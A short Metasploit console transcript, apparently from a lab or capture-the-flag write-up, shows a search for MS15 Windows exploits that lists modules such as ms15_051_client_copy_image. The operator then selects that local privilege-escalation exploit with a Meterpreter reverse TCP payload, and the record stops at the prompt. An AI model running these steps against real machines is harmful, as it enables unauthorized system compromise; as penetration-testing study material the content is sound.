 msf5 post(multi/recon/local_exploit_suggester) > search ms15-0
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/ms15_034_ulonglongadd normal Yes MS15-034 HTTP Protocol Stack Request Han
1 auxiliary/gather/ie_uxss_injection 2015-02-01 normal No MS15-018 Microsoft Internet Explorer 10
2 auxiliary/scanner/http/ms15_034_http_sys_memory_dump normal Yes MS15-034 HTTP Protocol Stack Request Han
3 exploit/windows/fileformat/cve_2017_8464_lnk_rce 2017-06-13 excellent No LNK Code Execution Vulnerability
4 exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Executi
5 exploit/windows/local/cve_2017_8464_lnk_lpe 2017-06-13 excellent Yes LNK Code Execution Vulnerability
6 exploit/windows/local/ms15_004_tswbproxy 2015-01-13 good Yes MS15-004 Microsoft Remote Desktop Servic
7 exploit/windows/local/ms15_051_client_copy_image 2015-05-12 normal Yes Windows ClientCopyImage Win32k Exploit
8 exploit/windows/local/ms15_078_atmfd_bof 2015-07-11 manual Yes MS15-078 Microsoft Windows Font Driver B
9 exploit/windows/local/ntapphelpcachecontrol 2014-09-30 normal Yes MS15-001 Microsoft Windows NtApphelpCach
10 exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Executi
Interact with a module by name or index, for example use 10 or use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms15_051_client_copy_image
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms15_051_client_copy_image) >